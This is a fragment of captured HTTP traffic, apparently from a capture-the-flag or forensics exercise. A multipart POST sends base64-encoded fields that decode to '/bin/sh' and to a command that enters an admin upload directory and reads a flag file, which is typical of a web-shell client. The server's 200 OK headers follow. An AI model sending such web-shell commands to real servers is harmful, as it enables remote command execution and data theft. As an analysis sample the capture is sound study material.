 ----------------------------297906870694202449937589
Content-Disposition: form-data; name="t185a78b977a47"
L2Jpbi9zaA==
----------------------------297906870694202449937589
Content-Disposition: form-data; name="wd0b7c7ca226cb"
Y2QgIi92YXIvd3d3L2h0bWwvYWRtaW4vdXBsb2FkIjtjYXQgZmxhZztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=
----------------------------297906870694202449937589--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip